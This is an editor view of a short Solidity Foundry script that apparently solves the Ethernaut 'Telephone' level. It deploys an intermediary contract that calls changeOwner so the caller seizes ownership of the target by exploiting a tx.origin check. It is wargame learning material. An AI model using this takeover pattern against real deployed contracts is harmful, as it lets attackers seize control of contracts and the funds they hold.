 Telephone.sol U
TelephoneSolution.s.sol 2, U
script > TelephoneSolution.s.sol > IntermidiaryContract > __constructor__ ( complex: 2 state: □ )
uml | draw.io | funcSigs | report | graph (this) | graph | inheritance | parse | flatten
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 import "../src/Telephone.sol";
5 import "forge-std/Script.sol";
6 import "forge-std/console.sol";
7
UnitTest stub | dependencies | uml | funcSigs | draw.io
8 contract IntermidiaryContract {
ftrace
9 constructor(Telephone _telephone↑, address _newOwner↑) {
10 _telephone↑.changeOwner(_newOwner↑);
11 }
12 }
13
UnitTest stub | dependencies | uml | funcSigs | draw.io
14 contract TelephoneSolution is Script {
15
16 Telephone public telephoneInstance = Telephone(0x1d2d01Db7aAe83081BDfff7844C8030f2d51a5AB);
17
ftrace | funcSig
18 function run() external {
19 vm.startBroadcast(vm.envUint("PRIVATE_KEY"));
20 new IntermidiaryContract(
21 telephoneInstance, vm.envAddress("MY_ADDRESS")
22 );
23 vm.stopBroadcast();
24 }
H